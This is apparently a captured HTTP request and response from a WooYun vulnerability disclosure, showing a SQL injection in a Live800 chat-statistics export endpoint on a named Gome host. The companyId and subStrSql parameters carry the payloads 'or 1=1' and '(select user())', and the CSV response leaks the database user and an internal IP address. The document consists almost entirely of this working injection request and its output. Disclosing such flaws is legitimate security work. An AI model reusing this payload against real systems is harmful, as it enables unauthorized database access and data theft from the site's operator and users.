 Request
Raw Params Headers Hex
POST /live800/sta/export/chatTopicSta.jsp HTTP/1.1
Host: chat1.gome.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 133
export=csv&vn=dataAnalyseAdapter_topic&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId=1 or
1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GOMEWS
Date: Mon, 22 Feb 2016 15:41:29 GMT
Content-Type: text/csv;charset=GBK
Content-Length: 114
Connection: keep-alive
Set-Cookie: JSESSIONID=08757AF6D27F5D93AFAA8E5ADAE46BD7; Path=/live800
Content-disposition: attachment; filename=chatTopicSta.jsp.csv
Content-Language: zh-CN
p3p: CP="NON DSP COR CURa ADMa DEVa TAIa PSAa PSDa IVAa IVDa CONa HISa TELa OTPa OUR UNRa IND U
INT DEM CNT PRE LOC"
主题名称,对话量,所占比例,
"live800@10.58.50.190","19665","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org